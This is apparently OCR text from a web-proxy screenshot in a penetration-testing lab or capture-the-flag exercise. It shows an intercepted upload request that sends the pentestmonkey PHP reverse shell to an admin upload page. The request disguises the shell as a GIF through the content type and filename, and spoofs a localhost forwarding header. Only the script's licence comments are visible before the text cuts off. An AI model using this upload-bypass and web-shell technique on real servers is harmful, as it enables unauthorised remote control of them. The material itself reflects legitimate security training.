 Upload File
Your document Browse... php-reverse-shell.php.gif
Send
Request to http://192.168.2.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.2.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------155259044518925644802888559684
8 Content-Length: 5856
9 Origin: http://192.168.2.7
10 Connection: close
11 Referer: http://192.168.2.7/adminstration/upload/
12 Cookie: PHPSESSID=8g1efj60kpfrc1jbh8o8kum3b7
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 -----------------------------155259044518925644802888559684
17 Content-Disposition: form-data; name="document"; filename="php-reverse-shell.php"
18 Content-Type: image/gif
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
Search... 0 matches